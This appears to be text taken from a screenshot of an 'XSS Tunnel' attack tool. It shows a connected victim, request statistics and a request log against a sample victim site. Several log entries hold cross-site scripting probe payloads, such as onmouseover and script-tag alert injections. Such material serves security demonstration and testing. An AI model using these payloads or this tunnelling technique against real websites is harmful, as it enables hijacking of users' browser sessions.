 XSS Tunnel
File Cache View Help
Start XSS Tunnel Stop XSS Tunnel
Dashboard Options Log
Connected Victim
Victim ID : 528104
Stats
Requests From Client : 32
Responses From Victim : 32
Cached Responses : 0
Status Requested Path
200 /sample_victim/2.htm
200 /sample_victim/2.htm
200 /sample_victim/3.htm
200 /sample_victim/1.htm
200 /sample_victim/lg.gif
404 /sample_victim/lgasdasd
404 /sample_victim/notexistsasdasd
200 /sample_victim/
404 /sample_victim/victim.asp?fulltext=&go=Go&search=type=
200 /sample_victim/1.htm
404 /sample_victim/victim.asp?fulltext='&go=Go&search=type=
404 /sample_victim/victim.asp?fulltext='onmouseover=alert(0xcfcfcf)&go=Go&search=ty...
404 /sample_victim/victim.asp?fulltext="&go=Go&search=type=
404 /sample_victim/victim.asp?fulltext=&go=%22%3E%3Cscript%3Ealert(0xcfcfcf)%3C/s...
404 /sample_victim/victim.asp?fulltext=%22%22&go=Go&search=type=
404 /sample_victim/victim.asp?fulltext=&go=%20onmouseover=alert(0xcfcfcf)&search=t...
404 /sample_victim/victim.asp?fulltext='/"&go=Go&search=type=
Proxy started.